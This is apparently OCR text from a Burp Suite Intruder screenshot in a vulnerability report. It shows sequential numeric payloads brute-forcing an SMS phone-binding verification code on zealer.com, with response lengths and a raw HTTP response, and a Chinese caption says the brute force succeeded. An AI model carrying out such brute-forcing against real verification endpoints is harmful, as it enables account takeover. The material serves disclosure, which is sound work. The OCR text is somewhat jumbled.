 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
25 306438 200 519
26 306439 200 519
27 306440 200 519
28 306441 200 489
29 306442 200 519
30 306443 200 519
31 306444 200 519
32 306445 200 519
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 37
Accept-Ranges: bytes
Date: Thu, 26 Mar 2015 13:16:22 GMT
完成手机绑定短信验证码暴力破解，返回200状态
X-Varnish: 275441138
Via: 1.1 varnish
x-hits: 0
X-Cache: MISS cdn.zealer.com
Powered-By-ChinaCache: MISS from 01075413S4
{"status":200,"message":"","info":""}
? < + > Type a search term 0 matches
Finished